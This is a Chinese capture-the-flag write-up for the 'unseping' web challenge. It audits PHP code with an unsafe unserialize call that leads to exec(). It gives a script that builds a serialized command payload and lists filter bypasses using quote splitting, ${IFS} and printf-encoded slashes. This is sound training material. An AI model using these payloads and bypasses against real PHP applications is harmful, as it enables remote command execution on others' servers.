攻防世界-Web-unseping
知识点
1.php反序列化
2.命令执行绕过
步骤
打开网站,是php代码,审计。
<?php
highlight_file(__FILE__);class ease{private $method;private $args;function __construct($method, $args) { //初始化$this->method = $method;$this->args = $args;}function __destruct(){ if (in_array($this->method, array("ping"))) { //判断method是否存在pingcall_user_func_array(array($this, $this->method), $this->args); //调用method,参数为args}} function ping($ip){exec($ip, $result); //执行ip,结果为result,并输出var_dump($result);}function waf($str){ //过滤函数,过滤了,/,cat,flag等if (!preg_match_all("/(\||&|;| |\/|cat|flag|tac|php|ls)/", $str, $pat_array)) {return $str;} else {echo "don't hack";}}function __wakeup(){ //调用waf,反序列化时调用foreach($this->args as $k => $v) {$this->args[$k] = $this->waf($v);}}



}$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>综上,post接受ctf数据,将method为ping,参数为要执行的命令,并绕过waf。
注意:这里的参数是数组,因为在__wakeup中foreach是k,v的形式。
1.基本反序列化代码
<?phpclass ease{private $method;private $args;function __construct($method, $args) {$this->method = $method;$this->args = $args;}function __destruct(){if (in_array($this->method, array("ping"))) {call_user_func_array(array($this, $this->method), $this->args);}} function ping($ip){exec($ip, $result);var_dump($result);}function waf($str){if (!preg_match_all("/(\||&|;| |\/|cat|flag|tac|php|ls)/", $str, $pat_array)) {return $str;} else {echo "don't hack";}}function __wakeup(){foreach($this->args as $k => $v) {$this->args[$k] = $this->waf($v);}}


}$a = new ease('ping',array('ls'));
$b = serialize($a);
echo($b);
echo(base64_encode($b));

?>2.绕过ls
使用l""s或者l''s
3.绕过空格
使用${IFS}
4.绕过/
使用$(printf "\57")